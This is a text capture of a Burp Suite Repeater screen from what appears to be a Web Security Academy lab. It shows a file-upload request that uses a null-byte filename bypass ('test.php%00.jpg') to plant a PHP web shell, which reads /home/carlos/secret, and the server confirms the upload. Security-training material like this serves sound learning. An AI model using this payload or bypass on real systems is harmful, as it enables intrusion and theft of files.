 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
4 × +
Send Cancel < >
Target: https://0af900bf040ea50c8081ad3f000e00aa.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0af900bf040ea50c8081ad3f000e00aa.web-security-academy.net
3 Cookie: session=gHuGdfL0Bk9zBBtcPJK23TYcwlKASzFH
4 Content-Length: 479
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0af900bf040ea50c8081ad3f000e00aa.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0JBoyX0aiTL0QIMs
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0af900bf040ea50c8081ad3f000e00aa.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundary0JBoyX0aiTL0QIMs
24 Content-Disposition: form-data; name="avatar"; filename="test.php%00.jpg"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret') ?>
28 ------WebKitFormBoundary0JBoyX0aiTL0QIMs
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundary0JBoyX0aiTL0QIMs
33 Content-Disposition: form-data; name="csrf"
34
35 QvsYPINUzXIbCv5vLP0n8955VvYYrK8T
36 ------WebKitFormBoundary0JBoyX0aiTL0QIMs--
37
Search
0 highlights
Response
Pretty Raw Hex Render
\n
The file avatars/test.php has been uploaded.
� Back to My Account
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Inspector
Notes
Done
328 bytes | 474 millis
Event log (3) All issues
Memory: 177.6MB